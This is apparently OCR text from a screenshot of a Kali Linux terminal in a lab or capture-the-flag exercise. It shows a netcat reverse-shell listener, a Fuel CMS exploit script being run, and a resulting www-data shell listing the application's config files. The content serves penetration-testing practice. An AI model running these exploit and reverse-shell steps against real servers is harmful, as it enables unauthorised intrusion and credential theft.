 nc -nlvp 8081 /h/kali
kali@kali: ~/Downloads/php-reverse-shell-1.0 × python3 50477.py -u /h/k/Downloads × nc -nlvp 8081 /h/kali ×
www-data@ubuntu:/$ cd /var/www/html/fuel/application/config
www-data@ubuntu:/var/www/html/fuel/application/config$ ls
MY_config.php constants.php google.php profiler.php
MY_fuel.php custom_fields.php hooks.php redirects.php
MY_fuel_layouts.php database.php index.html routes.php
MY_fuel_modules.php doctypes.php memcached.php smileys.php
asset.php editors.php migration.php social.php
autoload.php environments.php mimes.php states.php
config.php foreign_chars.php model.php user_agents.php